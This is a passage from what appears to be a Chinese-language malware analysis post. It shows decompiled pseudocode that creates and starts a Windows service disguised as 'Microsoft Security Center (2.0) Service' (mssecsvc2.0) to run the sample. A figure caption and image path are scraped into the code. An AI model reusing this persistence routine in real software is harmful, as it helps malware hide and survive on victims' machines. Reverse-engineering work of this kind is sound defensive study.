 sprintf(Buffer, "%s -m security", FileName);  // 将格式化的数据写入字符串缓冲区中，也就是前面获取到的当前文件名称
v0 = OpenSCManagerA(0, 0, 0xF003Fu);          // 打开服务控制器
v1 = v0;
if ( !v0 )
  return 0;                                   // 下面：创建一个新的服务，mssecsvc2.0，显示为Microsoft Security Center (2.0) Service
ServiceA = CreateServiceA(v0, ServiceName, DisplayName, 0xF01FFu, 0x10u, 2u, 1u, Buffer, 0, 0, 0, 0, 0);// 服务映像地址为FileName
v3 = ServiceA;
if ( ServiceA )
{
  StartServiceA(ServiceA, 0, 0);              // 开启服务
sub_407C40 伪代码
  CloseServiceHandle(v3);
}
CloseServiceHandle(v1);
return 0;
}
先知社区